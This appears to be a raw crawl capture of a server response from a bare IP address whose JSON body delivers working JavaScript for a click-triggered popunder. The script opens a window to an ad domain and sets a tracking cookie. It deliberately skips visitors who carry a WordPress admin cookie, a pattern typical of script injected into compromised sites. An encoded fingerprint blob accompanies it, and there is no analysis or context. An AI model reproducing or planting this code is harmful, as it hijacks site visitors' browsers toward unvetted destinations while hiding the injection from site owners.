

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 843
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"CR51NRwqT3t8LsCd6b\/YRemxecfFp25py0uXoBtxTS\/A86J0SyZJA1SLCxFEI+3jinUB6nvJwqqgMYphVKgMJMYrKnfEyzHw227KgF2RbXl4UAAMpMtOupf\/JR5fDQx2fYcwQgGF0wi\/ZKzg1f+CAklHqZNBX+XIqHThT1Cua50sWIBOsr3UcP1DhYeWta9NZaNl3YmQBVFISJZ8Gvpuvn27pgcJsAhf9tRmDwA7MY5P0Djo4tcWU9VuJbHUiP8U7fRY9Xlvb\/bmFPvtWG7GJKPm1V\/e5SB0C73mKjwsBkQ="}